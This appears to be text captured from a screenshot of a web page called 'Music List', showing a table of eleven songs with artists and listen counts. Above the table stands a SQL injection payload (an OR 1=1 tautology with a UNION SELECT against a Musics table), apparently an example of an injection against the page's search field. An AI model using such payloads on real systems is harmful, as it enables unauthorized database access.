 Music List
' OR 1=1 UNION SELECT 1, 2, 3, 4 FROM Musics #
ID Title Author Listen Count
1 Bohemian Rhapsody Queen 100
2 Imagine John Lennon 150
3 Billie Jean Michael Jackson 200
4 Like a Rolling Stone Bob Dylan 50
5 Hey Jude The Beatles 120
6 What's Going On Marvin Gaye 80
7 Purple Haze Jimi Hendrix 90
8 A Day in the Life The Beatles 110
9 Stairway to Heaven Led Zeppelin 180
10 Let It Be The Beatles 70
11 Like a Prayer Madonna 130